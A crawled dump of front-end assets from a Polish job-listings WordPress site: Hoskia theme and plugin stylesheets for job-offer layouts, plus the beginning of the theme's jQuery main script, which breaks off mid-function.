    -webkit-clip-path: inset(50%);
            clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    -webkit-clip-path: none;
            clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/*------------------------------------*\
    32. VC CLASSES
\*------------------------------------*/
/* 32.1. RESET-content_element */

.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
    margin-bottom: 0px !important;
}

/*------------------------------------*\
    33. WHMCS STYLES
\*------------------------------------*/
.page-template-template-whmcs .header--social {
    float: left !important;
}

.page-template-template-whmcs .navbar-main .navbar-toggle {
    background-color: transparent;
}

.page-template-template-whmcs .navbar-main .navbar-toggle .icon-bar {
    background-color: #fff;
}

.page-template-template-whmcs .announcement-single > h3 {
    line-height: 1.5;
}

@media (max-width: 991px) {
    .header--navbar .navbar-header .header--nav-links {
        float: right !important;
    }
}

#hoskiaWhmcsPage .btn-success,
#hoskiaWhmcsPage .btn-primary {
    background-color: #3f5efb;
    border-color: #3f5efb;
}

#bridge .logo {
    display: none;
}

ul.top-nav {
    margin-top: 0;
}

ul.top-nav > li.primary-action > a.btn {
    background-color: #3f5efb;
    border-width: 0;
    border-radius: 4px;
    font-family: inherit;
    font-size: 14px;
    line-height: 23px;
}

#hoskiaWhmcsPage nav.navbar-main {
    margin-bottom: 0;
    background-color: #3f5efb;
    border-width: 0;
    border-radius: 0;
}

#hoskiaWhmcsPage .navbar-main .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
    border-width: 0;
}

.navbar-main .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
    color: #fff;
}

.navbar-main .navbar-nav > li > a:focus {
    color: #fff;
}

.navbar-main .navbar-nav > li > a:hover {
    color: #e5e5e5;
}

.navbar-main .navbar-nav > .open > a,
.navbar-main .navbar-nav > .open > a:focus,
.navbar-main .navbar-nav > .open > a:hover {
    color: #fff;
    background-color: transparent;
}

.navbar-main .dropdown-menu {
    padding-top: 9px;
    padding-bottom: 9px;
}

.navbar-main .dropdown-menu > li > a {
    padding-top: 7px;
    padding-bottom: 7px;
}

.navbar-main .navbar-nav .dropdown-menu > li > a:hover,
.navbar-main .navbar-nav .dropdown-menu > li > a:focus {
    color: #3f5efb;
    background-color: transparent;
}

#hoskiaWhmcsPage #home-banner {
    padding: 75px 0 80px;
}

#hoskiaWhmcsPage #home-banner h2 {
    padding-bottom: 30px;
    color: #fff;
}

#hoskiaWhmcsPage #home-banner .form-control {
    padding-left: 20px;
    border-radius: 25px 0 0 25px;
}

#hoskiaWhmcsPage #home-banner .btn.search {
    color: #fff;
    background-color: #3f5efb;
}

#hoskiaWhmcsPage #home-banner .btn.transfer {
    color: #fff;
    background-color: #222;
    border-radius: 0 25px 25px 0;
}

#hoskiaWhmcsPage div.home-shortcuts {
    background-color: #3f5efb;
}

#hoskiaWhmcsPage .home-shortcuts p.lead {
    margin-top: 33px;
    font-size: 18px;
    line-height: 28px;
}

#hoskiaWhmcsPage .home-shortcuts ul > li {
    padding-top: 17px;
    padding-bottom: 15px;
    border-color: #fff;
}

#hoskiaWhmcsPage .home-shortcuts ul > li:first-child {
    border-color: #fff;
}

#hoskiaWhmcsPage .home-shortcuts ul > li p {
    margin-top: 10px;
}

.language-popover {
    max-width: 450px;
    width: 100%;
    background-color: rgba(20,20,20,.98);
    background-image: url(../img/worldmap.png);
    background-repeat: no-repeat;
    font-size: .8em
}

.language-popover.popover.bottom > .arrow:after {
    border-bottom-color: rgba(20,20,20,.97)
}

.language-popover .popover-content ul {
    margin: 6px 0 14px 0;
    padding: 0;
    max-width: 400px;
    list-style-type: none;
    overflow: hidden
}

.language-popover .popover-content li {
    float: left;
    display: inline;
    padding: 0 20px 0 40px;
    width: 33.333%;
    line-height: 2em
}

.language-popover .popover-content li a {
    color: #f2f2f2
}

@media (max-width: 480px) {
    .language-popover {
        max-width:250px;
        background-position: -50px 0
    }

    .language-popover .popover-content li {
        padding: 0 20px;
        width: 50%
    }
}

#hoskiaWhmcsPage #main-body a:not(.btn):not(.label):not(.list-group-item) {
    color: #3f5efb;
}

#hoskiaWhmcsPage .header-lined h1 {
    padding-top: 9px;
    padding-bottom: 9px;
    color: #222;
    font-size: 24px;
    line-height: 28px;
    font-weight: 600;
}

#hoskiaWhmcsPage #footer {
    display: none;
}

#hoskiaWhmcsPage .panel-sidebar {
    padding: 0;
    border: 1px solid #ebebea;
}

#hoskiaWhmcsPage .panel-sidebar .panel-title {
    padding-left: 10px;
    padding-right: 10px;
}

@media screen and (min-width: 992px) {
    .pull-md-right {
        float: right;
    }
}

#bridge .main-content p[style="text-align:center;"]:last-child {
    display: none;
}

.domain-pricing > .row {
    margin-left: 0;
    margin-right: 0;
    border-style: solid;
    border-width: 0 1px;
    border-color: #eee;
}

.domain-pricing > .row:nth-child(3) {
    border-top-width: 1px;
}

.domain-pricing > .row:nth-last-child(2) {
    border-bottom-width: 1px;
}

.testimonial--item blockquote::after{
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/style.css?ver=6.9
body_size: 217
content:
/**
Theme Name: Hoskia
Theme URI: http://themelooks.us/demo/hoskia/wordpress/
Author: ThemeLooks
Author URI: http://themelooks.com/
Description: Hoskia is a Multipurpose Hosting with WHMCS and Technology Business WordPress Theme designed for All kinds of Technology, Domain and Hosting Business.Anyone can easily update/edit this plugin to follow our Well Sorted Documentation.
Version: 3.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, theme-options, editor-style, featured-images, microformats, post-formats,  sticky-post, threaded-comments, translation-ready
Text Domain: hoskia

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/color-schemes.css?ver=6.9
body_size: -324
content:
/*

[Theme Color Stylesheet]

*/


--- FILE ---
content_type: text/css
request_url: https://praca-dla-poznaniaka.pl/wp-content/plugins/wp_pracapl/static/mystyle.css
body_size: 3695
content:
.home_top {
  padding-top: 200px;
  padding-bottom: 200px;
}
.home_top .banner--content .h1,
.home_top .banner--content p {
  color: #fff;
}
.vc_gitem-post-data {
  margin-top: 15px;
}
.home_box {
  color: #fff;
  background-color: #3f5efb;
  padding: 26px 30px;
  font-family: 'Poppins', serif;
  -webkit-transition: padding .25s ease-in-out, background-color .25s ease-in-out;
  transition: padding .25s ease-in-out, background-color .25s ease-in-out;
  height: 100%;
  min-height: 220px;
}
.home_box p {
  margin: 0;
  padding: 0;
}
.home_box p span {
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 10px;
}
.home_box:hover {
  color: #8399ab;
  background-color: #fff;
}
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {
  padding-top: 0 !important;
}

.search-boxx > form {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-rows: auto;
  grid-column-gap: 35px;
  margin-top: 10px;
}
.search-boxx > form > .keyword-inupt {
  grid-column-start: 1;
  grid-column-end: 3;
}
.search-boxx > form > .keyword-inupt .sug.kiey:focus,
.search-boxx > form > .region-select > select#r:focus {
  border-color: #3f5efb;
}
.search-boxx > form > .keyword-inupt > input {
  margin-bottom: 0;
  height: 60px;
  width: 100%;
  padding: 15px;
}
.search-boxx > form > .keyword-inupt > .search-input {
  z-index: 999;
}
.search-boxx > form > .keyword-inupt > .search-input > .aySugr {
  border: solid 1px #cdcdcd
}
.search-boxx > form > .keyword-inupt > .search-input .aySugr a {
  display: block;
  color: #626262;
  padding: 15px;
  line-height: normal!important;
  letter-spacing: normal!important;
}
.btn_search {
  width: 100%;
  height: 60px;
  border-radius: 0;
}
.search-boxx > form > .keyword-inupt > .search-input .aySugr a span.find {
  font-weight: bold;
  font-size: 13px!important;
}
.search-boxx > form > .keyword-inupt > .search-input .aySugr a span.nosearch {
  color: #bbbbbb;
  font-size: 13px!important;
}
.search-boxx > form > .keyword-inupt > .search-input .aySugr a:hover {
  background-color: #3f5efb;
  color: white;
}
.search-boxx > form > .keyword-inupt > .search-input .aySugr a:hover span.find {
  color: #000;
  font-weight: bold;
  letter-spacing: 1px;
}
.search-boxx > form > .keyword-inupt > .search-input .aySugr a.selected {
  background-color: #3f5efb;
  color: black
}
.search-boxx > form > .keyword-inupt > .search-input .aySugr a.selected span.find {
  color: #3f5efb;
}
.search-boxx > form > .region-select > select#r {
  color: #626262;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 15px;
  box-shadow: none;
  outline: none;
  width: 100%;
  background: #fff;
  height: 60px;
}
.search-boxx > form > .search-button > input.s {
  width: 100%;
  height: 60px;
}
.similar-list {
  grid-template-columns: 1fr 1fr !important;
}
.widget_offers {
  grid-template-columns: 1fr !important;
}
.home_btn {
  margin: 35px auto 45px;
  display: table;
}
.home_offers-list {
  display: grid;
  grid-template-columns: repeat( auto-fit, minmax(353px, 1fr) );
  grid-auto-rows: auto;
  grid-column-gap: 35px;
  grid-row-gap: 35px;
  margin-bottom: 10px;
  margin-top: 35px;
}
.home_offers-list > div  {
  position: relative;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 5px 10px 5px rgb(0 0 0 / 10%);
  text-align: center;
  overflow: hidden;
  -webkit-transition: box-shadow .25s ease-in-out;
  transition: box-shadow .25s ease-in-out;
  z-index: 0;
  padding: 35px 30px;
}
.home_offers-list > div:hover {
  box-shadow: 0 10px 15px rgb(0 0 0 / 10%);
}
.home_offers-list > div > .dad,
.home_offers-list > div > .cty,
.home_offers-list > div > .cmp {
  position: relative;
  padding-left: 30px;
  text-align: left;
}
.home_offers-list > div > .dad:before,
.home_offers-list > div > .cty:before,
.home_offers-list > div > .cmp:before {
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left: 0;
  top: 0;
  width: 30px;
  height: 30px;
  z-index: 9;
}
.home_offers-list > div > .dad:before {
  content: "\f017";
}
.home_offers-list > div > .cty:before {
  content: "\f124";
  font-weight: 900;
}
.home_offers-list > div > .cmp:before {
  content: "\f1ad";
}
.home_offers-list > div > a.tl_url {
  margin-top: 1em;
  background-color: #3F5EFB;
  font-weight: 500;
  font-size: 16px;
  padding: 12px 25px 11px 25px;
  text-transform: capitalize;
  color: #ffffff;
  line-height: 1;
  cursor: pointer;
  position: relative;
  box-shadow: none;
  text-shadow: none;
  border-radius: 3px;
  display: inline-block;
  -webkit-transition: .3s;
  transition: .3s;
}
.home_offers-list > div > a.tl_url:hover {
  background-color: #303d48;
}
.btn_apply {
  margin: 35px auto;
  display: table;
}
.of-warning {
  margin: 35px auto 20px;
  border: 1px solid #c1282a;
  border-radius: 3px;
  padding: 20px;
  text-align: center;
}
.of-warning p {
  margin: 0;
  padding: 0;
}
.of-warning p span {
  display: block;
  font-weight: 600;
}
.btn__apply {
  margin: 35px auto 60px;
  display: table;
}
.widget .tags a {
  background-color: #3F5EFB;
  font-size: 16px !important;
  text-transform: capitalize;
  display: inline-block;
  margin-right: 5px;
  padding: 5px 10px;
  border-radius: 5px;
  margin-bottom: 10px;
  color: #fff;
  font-weight: 500;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.widget .tags a:hover {
  background: #3F5EFB;
}
/* elipsis tooltip */
.elipsis {
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.jobs__tooltip {
  display: grid;
  position: relative;
}
.jobs__tooltip:hover {
  position: relative;
}
.jobs__tooltip:hover:after {
  min-height: 100%;
  word-break: break-word;
  padding: 10px;
  width: 100%;
  z-index: 999;
}
.jobs__tooltip:hover:before,
.jobs__tooltip:hover:after {
  opacity: 1;
  -webkit-transition: opacity 0.5s, height 0.5s;
  -o-transition: opacity 0.5s, height 0.5s;
  transition: opacity 0.5s, height 0.5s;
  z-index: 999;
  -webkit-animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
  animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
@-webkit-keyframes scale-in-ver-top {
  0% {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    opacity: 1;
  }
  100% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    opacity: 1;
  }
}
@keyframes scale-in-ver-top {
  0% {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    opacity: 1;
  }
  100% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    opacity: 1;
  }
}


.jobs__tooltip:hover:before{
  z-index: 1010;
}

.jobs__tooltip:after {
  content: attr(data-tooltip);
  position: absolute;
  background-color: #3F5EFB;
  opacity: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 0px;
  font-size: 14px;
  line-height: 16px;
  font-weight: normal;
  color: #ffffff;
  max-width: 100%;
  left: 0;
  top: 0;
  width: 100%;
  min-height: 32px;
  z-index: -9999;
  overflow: hidden;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
}
.jobs__tooltip--top:after {
  margin-top: 0;
  top: 0;
  z-index: 999;
}

@media screen and (max-width: 768px) {
  .page-header--title .h1 {
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .page-header--breadcrumb .breadcrumb {
    font-size: 14px;
    line-height: 18px;
  }
  .vc_gitem-post-data-source-post_excerpt > div > p {
    font-size: 12px !important;
    line-height: 14px !important;
  }
  .vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
    display: none !important;
    visibility: hidden !important;
  }
  .home_top {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .search-boxx > form,
  .similar-list,
  .home_offers-list {
    grid-template-columns: 1fr !important;
  }

  .search-boxx > form {
    grid-row-gap: 15px;
    grid-column-gap: 0;
  }

  .logo-wrap img, .about-info-img img {
    max-width: 150px !important;
  }

  .cmp .elipsis,
  .cty .elipsis {
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
    line-height: 1.1;
  }

  .home_50 {
    width: 100% !important;
  }

  .home_offers-list > div > .tit > .elipsis {
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
    font-size: 20px;
    line-height: 22px;
  }
}
  /* ------------------------------------------------------------------------- */

/* ####################### LISTA OFERT PRACY ####################### */
/* naglowek */

.jobs-top-content{
  display: flex;
}

.jobs-top-content:not(.img) .container{
  padding-left:0px;
  padding-right:0px;
}

.jobs-top-content.img{
  padding-top:35px;
  padding-bottom:35px;
  background-color: #3F5EFB;
}

.jobs-top-content .o-header h1, .jobs-top-content .o-header div{
  color:#fff;
  font-weight: 600;
  line-height: 1.2;
  font-family: "Montserrat", sans-serif;
  font-size: 36px;
  margin-bottom: 15px!important;
}

.jobs-top-content .o-dsc p{
  font-size: 1.5em !important;
  line-height: 1.5 !important;
  color:#fff;
}

.jobs-top-content .o-search p{
  margin-bottom:5px;
  color:#fff;
  font-weight: 600;
  text-shadow: -1px -1px 1px rgba(255,255,255,.1),
                1px 1px 1px rgba(0,0,0,.5);
  line-height: 26px!important;
  font-size: 15px!important;
}

/* kontener z ofertami */

.jobs-main-container{
  background-color: #e3e8f0;
  padding: 80px 0px;
}

/* nagłowek */

.jobs-main-container .of-header-sep{
  text-align: center;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 15px;
  width: 66.66666667%;
  margin-left: auto;
  margin-right:auto;
}

.jobs-main-container .of-header-sep .line{
  flex: 1 1 auto;
  display: block;
  border-bottom: 1px solid #b1b1b1;
}

.jobs-main-container .of-header-sep .line-text{
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
  color: #1f79f2;
}

.jobs-main-container .of-header{
  line-height: 1;
  text-align: center;
  font-weight: bold;
  text-transform: lowercase;
  word-break: break-word;
  font-size: 3.456em;
  color:#323232;
  margin-bottom:60px;
}

.of-warning{
  display: flex;
  flex-direction: row;
  width: 66.66666667%;
  margin-left: auto;
  margin-right:auto;
  margin-bottom:20px;
}

.of-warning .of-circle{
  background-color: #1f79f2;
  transition: all .3s ease-in-out;
  width: 45px;
  height: 45px;
  font-size: 20px;
  border-radius: 75px;
  overflow: hidden;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
}

.of-warning p{
  margin-left: 20px;
  width: calc(100% - 45px);
}

.of-warning p span{
  display: block;
  font-weight: 600;
}

@media screen and (max-width:1199px){
  .of-warning{
    width: 100%;
  }
  .jobs-main-container .of-header-sep{
    width: 100%;
  }
}

/* boxy z ofertami */

.offer-box{
  margin: 0px 0px 25px 0px;
  background-color: #fff;
  padding: 0px;
  box-shadow: 0 3px 25px rgba(0,0,0,.2);
}

.offer-box .offer-box-l{
  padding: 30px;
}

.offer-box .offer-box-l .of-title{
  color: #1f79f2;
}

.offer-box .offer-box-l .of-dsc{
  margin-bottom:20px;
}

.offer-box .offer-box-l .of-href{
  color:#fff;
  padding: 10px 20px;
  background-color: #1f79f2;
  border:1px solid #1f79f2;
  border-radius:5px;
  display: inline-block;
  font-weight: 600;
}

.offer-box .offer-box-r{
  background-color: #1f79f2;
  padding: 30px;
  display: flex;
  justify-content: center;
  flex-direction: column;
}

.offer-box .offer-box-r *{
  color: #fff;
}

.offer-box .offer-box-r .of-corp span > span,
.offer-box .offer-box-r .of-loc span > span,
.offer-box .offer-box-r .of-date span > span{
  display:block;
  font-weight: 600;
  font-size:1.2em;
}

.offer-box .offer-box-r .of-corp,
.offer-box .offer-box-r .of-loc,
.offer-box .offer-box-r .of-date{
  position: relative;
  display: flex;
  flex-direction: row;
}

.offer-box .offer-box-r .of-corp > span,
.offer-box .offer-box-r .of-loc > span,
.offer-box .offer-box-r .of-date > span{
  width: calc(100% - 60px);
}

.offer-box .offer-box-r i{
  font-size: 28px;
  top: 10px;
  width: 60px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}


@media screen and (max-width: 576px){
  .offer-box .offer-box-r .of-corp > span,
  .offer-box .offer-box-r .of-loc > span,
  .offer-box .offer-box-r .of-date > span{
    width: calc(100% - 30px);
  }

  .offer-box .offer-box-r i{
    width: 30px;
    justify-content: left;
  }

  .search-button input{
    width:100%;
    display: block;
  }
}

/* paginacja ofert pracy */

.wpPracaPlList .pager {
  text-align: center;
  padding-top:20px;
  padding-bottom:20px;
}

.wpPracaPlList .pager span{
  display: inline-block;
}

.wpPracaPlList .pager span a{
  display: block;
  padding:10px 15px;
  background-color: #1f79f2;
  margin:5px;
  font-size:1.1em;
  color:#fff;
  border:1px solid #1f79f2;
  transition: all 0.5s;
  transition-property: background-color, color;
}

.wpPracaPlList .pager span a:hover{
  background-color: #fff;
  color:#1f79f2;
}

.wpPracaPlList .pager span.offer-prev a,
.wpPracaPlList .pager span.offer-next a,
.wpPracaPlList .pager span.offer-selected a{
  font-weight: 600;
}
.wpPracaPlList .pager span.offer-dots{
  padding:10px 10px;
  margin:5px;
  font-size: 1.5em;
}

/* box podpowiedzi */

.search-input{
  position: absolute;
}

/* ####################### POJEDYNCZA OFERTA ####################### */
/* widget */

.header-single-offer, .single-offer{
  margin-bottom:60px;
}

.header-single-offer.inner-intro{
  height:auto;
  padding-top:30px;
  padding-bottom:30px;
}

/* widgety */

.single-offer .sidebar{
  margin-bottom:35px;
}

.single-offer .btn-apply{
  text-align: center;
  margin-top:25px;
  margin-bottom:50px;
}

.single-offer .btn-apply .apply{
  color: #fff;
  font-size: 18px;
  padding: 14px 30px;
  line-height: 16px;
  margin: 0;
  display: inline-block;
  background: #1f79f2;
}

.single-offer .btn-apply .apply:hover{
  background-color: #fff;
  color: #1f79f2;
}

/* sidebar widget najnowsze */
.offer-box-fp.widget .of-fp-image{
  height:180px;
}

.offer-box-fp.widget .of-fp-more{
  margin-top: 115px;
}

@media screen and (max-width:767px){
  .offer-box-fp.widget .of-fp-more{
    margin-top: 0px;
  }
}

/* tagi powiazane */

.sidebar .tags a{
  color: #777777;
  font-size: 15px!important;
  display: block;
  padding: 5px 0px;
  transition: color .5s;
}

.sidebar .tags a:hover{
  color: #1f79f2;
}

.sidebar .tags a:before{
  content:"\f105";
  font-family: FontAwesome;
  margin-right:7px;
}

/*.sidebar .tags a{*/
/*  color: #1f79f2;*/
/*  font-size: 15px!important;*/
/*  display: block;*/
/*}*/

/* ####################### STRONA GŁÓWNA ####################### */
/* KAFLE */

.offer-box-fp{
  padding-bottom:30px;
}

.offer-box-fp h3{
  font-size:15px;
  margin-bottom: 0px;
}

.offer-box-fp .of-fp-image{
  width:100%;
  height:250px;
  background-image: url('/wp-content/uploads/2019/07/ogłoszenie-o-prace-w-dabrowie.jpeg');
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.offer-box-fp .of-fp-content{
  position: relative;
  width:90%;
  margin-right:5%;
  margin-left:5%;
  margin-top:-40px;
  background-color:#fff;
  padding:45px 15px 15px 15px;
  box-shadow: 0 3px 25px rgba(0,0,0,.2);
  text-align: center;
}

.offer-box-fp .of-fp-content .of-fp-date{
  position:absolute;
  left: 50%;
  top:-50px;
  width: 80px;
  height: 80px;
  margin-left:-40px;
  background-color: #1f79f2;
  padding:5px;
  text-align: center;
}

.offer-box-fp .of-fp-content .of-fp-date span{
  display: block;
  color:#fff;
  font-weight: 600;
  line-height: 23px;
}

.offer-box-fp .of-fp-content .of-fp-title p{
  font-weight: 600;
  font-size:1.1em;
  color:#1f79f2;

}

.offer-box-fp .of-fp-content .of-fp-title,
.offer-box-fp .of-fp-content .of-fp-corp,
.offer-box-fp .of-fp-content .of-fp-loc{
  position:relative;
}

.offer-box-fp .of-fp-content .of-fp-title p,
.offer-box-fp .of-fp-content .of-fp-corp p,
.offer-box-fp .of-fp-content .of-fp-loc p{
  position:absolute;
  width: 100%;
}

.offer-box-fp .of-fp-content .of-fp-title p{
  top:0px;
  transition: all 0.8s;
  border-top:3px solid transparent;
}

.offer-box-fp .of-fp-content .of-fp-corp p{
  top:35px;
  transition: all 0.8s;
  border-top:3px solid transparent;
}

.offer-box-fp .of-fp-content .of-fp-loc p{
  top:70px;
  transition: all 0.8s;
  border-top:3px solid transparent;
}

@media screen and (min-width: 768px){
  .offer-box-fp .of-fp-content .of-fp-title p:hover,
  .offer-box-fp .of-fp-content .of-fp-corp p:hover,
  .offer-box-fp .of-fp-content .of-fp-loc p:hover
  {
    background: #fbfbfb;
    padding:10px;
    border-bottom:2px solid #1f79f2;
    border-left:1px dashed #b0b0b0;
    border-right:1px dashed #b0b0b0;
    border-top:3px solid #f5f5f5;
    z-index: 10;
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
  }
}

.offer-box-fp .of-fp-content .of-fp-loc{
  position: relative;
  margin-bottom:10px;
}

.offer-box-fp .of-fp-content .of-fp-dsc{
  height: 170px;
  margin-top:115px;
}

.offer-box-fp .of-fp-content .of-fp-dsc p{
  font-size: 0.9em;
}

.offer-box-fp .of-fp-content .of-fp-more a{
  font-weight: 600;
  color: #1f79f2;
}

.elipsis{
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media screen and (max-width: 1199px) and (min-width: 992px){
  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: 245px;
  }
}

@media screen and (max-width: 991px) and (min-width: 768px){
  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: 210px;
  }
}

@media screen and (max-width: 767px){
  .offer-box-fp .of-fp-content .of-fp-title p,
  .offer-box-fp .of-fp-content .of-fp-dsc{
    margin-bottom: 10px !important;
  }
  .offer-box-fp .of-fp-content .of-fp-title p,
  .offer-box-fp .of-fp-content .of-fp-corp p,
  .offer-box-fp .of-fp-content .of-fp-loc p{
    position:relative;
  }
  .offer-box-fp .of-fp-content .of-fp-title p,
  .offer-box-fp .of-fp-content .of-fp-corp p,
  .offer-box-fp .of-fp-content .of-fp-loc p{
    top:0px;
  }

  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: auto;
    margin-top:0px;
  }

  .elipsis{
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
  }
}

/* szukajka pod slider rev*/

@media screen and (max-width: 1023px){
  .jobs-top-content.frontpage .o-header div{
    text-align: center;
  }
}

@media screen and (max-width: 777px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 28px;
  }
}

@media screen and (max-width: 560px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 20px;
  }
}

@media screen and (max-width: 400px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 16px;
  }

  .jobs-top-content.frontpage .o-search p{
    font-size: 14px!important;
  }
}

/* fixy */






--- FILE ---
content_type: application/javascript
request_url: https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/js/main.js?ver=1.0
body_size: 5077
content:
/*

[Main Script]

*/

;(function ($) {
    "use strict";

    var $wn = $(window),
        $document = $(document),
        $body = $('body');

    /* ------------------------------------------------------------------------- *
     * Check Data
     * ------------------------------------------------------------------------- */
    var checkData = function (data, value) {
        return typeof data === 'undefined' ? value : data;
    };

    $(function () {
        /* ------------------------------------------------------------------------- *
         * WHMCS Styles Fix
         * ------------------------------------------------------------------------- */
		var $whmcsStyles = $('link[href*="all.min.css"]');

		if ( $whmcsStyles.length ) {
			$whmcsStyles.prependTo( 'head' );
		}

        /* ------------------------------------------------------------------------- *
         * Background Image
         * ------------------------------------------------------------------------- */
        var $bgImg = $('[data-bg-img]');

        $bgImg.each(function () {
            var $t = $(this);

            $t.css( 'background-image', 'url(' + $t.data('bg-img') + ')' );
        });

        /* ------------------------------------------------------------------------- *
         * Background Video
         * ------------------------------------------------------------------------- */
        var $bgVideo = $('[data-bg-video]');

        if ( $bgVideo.length ) {
            $bgVideo.tubular({videoId: $bgVideo.data('bg-video'), wrapperZIndex: 0});
        }

        /* ------------------------------------------------------------------------- *
         * Hover Intent
         * ------------------------------------------------------------------------- */
        var $navHoverIntent = $('.NavHoverIntent');

        $navHoverIntent.hoverIntent({
            selector: 'li.dropdown',
            over: function () {
                $(this).addClass('open');
            },
            out: function () {
                $(this).removeClass('open');
            },
            timeout: 0,
            interval: 0
        });

        /* ------------------------------------------------------------------------- *
         * Tooltip
         * ------------------------------------------------------------------------- */
        var $tooltip = $('[data-toggle="tooltip"]');

        $tooltip.mouseover( function(){
            $tooltip.tooltip();
        });

        var $wishlistBtns = $('.yith-wcwl-add-to-wishlist div a');

        if ( $wishlistBtns.length ) {
            $wishlistBtns.attr('title', function () {
                return this.innerText.trim();
            }).tooltip();
        }

        var $wishlist = $( '.add_to_wishlist ' );

		$wishlist.on('click',function() {
			$(this).addClass( 'hide' );
			$(this).siblings( '.show_wishlist_btn' ).removeClass( 'hide' );
        });
        /* ------------------------------------------------------------------------- *
         * Animate Scroll
         * ------------------------------------------------------------------------- */
        var $animateScrollLink = $('.AnimateScrollLink'),
            $animateScrollList = $('.AnimateScrollList'),
            animateScrolling = function (e) {
                var target = $(this).attr('href'),
					offset = $('.header--navbar').outerHeight() + 30;

                $(target).animatescroll({
                    padding: offset,
                    easing: "easeInOutExpo",
                    scrollSpeed: 1200
                });

                e.preventDefault();
            };

        $animateScrollLink.on('click', animateScrolling);
        $animateScrollList.on('click', 'a', animateScrolling);


        /* ------------------------------------------------------------------------- *
         * Magnific Popup
         * ------------------------------------------------------------------------- */
        var $popupImg = $('[data-popup="img"]');

        if ( $popupImg.length ) {
            $popupImg.magnificPopup({
                type:'image',
                zoom: {
                    enabled: true
                }
            });
        }

        /* ------------------------------------------------------------------------- *
         * StickyJS
         * ------------------------------------------------------------------------- */
        var $sticky = $('[data-sticky]'),
			$wpAdminBar = $('#wpadminbar'),
			stickyOffset = $wpAdminBar.length && $wn.width() > 600 ? $wpAdminBar.outerHeight() : 0;

        $sticky.each(function () {
            $(this).sticky({
				topSpacing: stickyOffset,
                zIndex: 999
            });
        });

        /* ------------------------------------------------------------------------- *
        * Sticky Logo
        * ------------------------------------------------------------------------- */
            $wn.on( 'load scroll', function(){

                var $scrollLogo  = $( '.is-sticky .header--logo .sticky-logo' ),
                    $primaryLogo = $( '.header--logo .sticky-logo' );

                if( $wn.scrollTop() > 1 ){
                    $scrollLogo.show( '3000', function(){
                        $sticky.sticky('update');
                    } );
                }else{
                    $primaryLogo.hide( '3000', function(){
                        $sticky.sticky('update');
                    } );
                }

            } );


        /* ------------------------------------------------------------------------- *
         * Counter Up
         * ------------------------------------------------------------------------- */
        var $counterUp = $('[data-counter-up="numbers"]');

        if ( $counterUp.length ) {
            $counterUp.counterUp({
                delay: 10,
                time: 1000
            });
        }

        /* -------------------------------------------------------------------------*
         * Countdown
         * -------------------------------------------------------------------------*/
        var $countDown = $('[data-counter-down]');
        if( $countDown.length ){
            $countDown.each(function () {
                var $t = $(this);
                $t.countdown($t.data('counter-down'), function(e) {
